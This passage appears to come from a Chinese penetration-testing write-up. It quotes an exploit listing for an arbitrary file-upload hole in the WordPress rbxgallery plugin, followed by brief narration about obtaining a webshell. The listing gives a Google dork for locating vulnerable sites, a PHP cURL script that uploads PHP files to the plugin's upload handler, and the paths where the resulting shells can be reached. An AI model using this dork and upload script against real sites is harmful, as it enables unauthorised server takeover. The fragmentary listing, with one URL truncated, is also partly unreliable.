 8. # Google Dork : inurl:/wp-content/plugins/rbxgallery/
9. # Author : Sammy FORGIT - sam at opensyscom dot fr -
10. http://www.opensyscom.fr
11. ##################################################
12.
13.
14. Exploit :
15.
16. PostShell.php
17. <?php
18.
19. $uploadfile="lo.php";
20. $uploadfile2="db.php";
21. $ch =
22. curl_init("http://www.example.com/wordpress/wp-content/plugins/rbxgallery/upl
23. curl_setopt($ch, CURLOPT_POST, true);
24. curl_setopt($ch, CURLOPT_POSTFIELDS,
25. array('images[0]'=>"@$uploadfile",
26. 'images[1]'=>"@$uploadfile2",
27. 'Submit'=>'submit'));
28. curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
29. $postResult = curl_exec($ch);
30. curl_close($ch);
31. print "$postResult";
32.
33. ?>
34.
35. Shell Access :
36. http://www.example.com/wordpress/wp-content/uploads/rbxslider/lo.php
37. http://www.example.com/wordpress/wp-content/uploads/rbxslider/db.php
38.
39. lo.php
40. <?php
41. phpinfo();
图 6.3.28 发现新突破
然后我上传下载了此插件进行上传，得到 webshell，奶奶的结果上次的结果和图片上的结果
不一样。于是蛋疼了。我这里上传的结果是：